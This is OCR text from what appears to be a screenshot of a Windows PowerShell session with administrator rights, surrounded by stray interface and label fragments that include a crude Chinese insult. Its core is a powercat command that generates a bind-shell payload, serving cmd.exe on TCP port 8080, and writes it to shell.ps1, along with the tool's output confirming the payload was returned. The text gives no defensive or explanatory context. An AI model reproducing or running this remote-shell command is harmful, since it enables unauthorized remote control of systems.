 shuchu
shell
shuchu
文件(F)
nmsl
管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\administrator\Desktop> powercat -l -p 8080 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\Users\administrator\Desktop>